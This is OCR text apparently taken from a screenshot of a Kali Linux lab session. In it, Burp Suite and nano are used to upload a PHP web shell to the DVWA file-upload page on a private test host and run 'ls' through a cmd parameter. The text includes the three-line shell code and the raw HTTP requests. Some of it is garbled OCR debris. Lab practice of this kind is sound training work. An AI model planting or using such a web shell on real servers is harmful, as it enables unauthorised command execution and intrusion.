 UTM File Modifica Vista Finestra Aiuto US Lun 9 dic 16:34
kali
2 10:34
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
kali@kali: ~
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
File Actions Edit View Help
Intercept HTTP history WebSockets history Match and replace Proxy settings
Kali Li
GNU nano 8.2 shell.php
if(isset($_GET['cmd'])){
echo'<pre>' . shell.exec($_GET['CMD']) . '</PRE>';
}
Intercept on Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:24:44 ... HT... → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
10:24:59 ... HT... → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
10:25:51 9... HT... → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=de8ed9c59ce6b9a0ae669c2b874e30a2
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 8
Name Value
Host 192.168.50.101
User-Agent Mozilla/5.0 (X11; Linux ...
Accept text/html,application/x...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Connection keep-alive
Cookie security=low; PHPSESSI...
Upgrade-Insecure-Req... 1
Inspector
Notes
[ Read 3 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
Search 0 highlights
Event log (1) All issues Memory: 126.2MB
192.168.50
Università 1
università 2
uni 3
tratto conto
ENTE DI GUIDA
UBB...TALIANA
culm_Buzzan
ca
roject
28.825
DIC
9
tv
W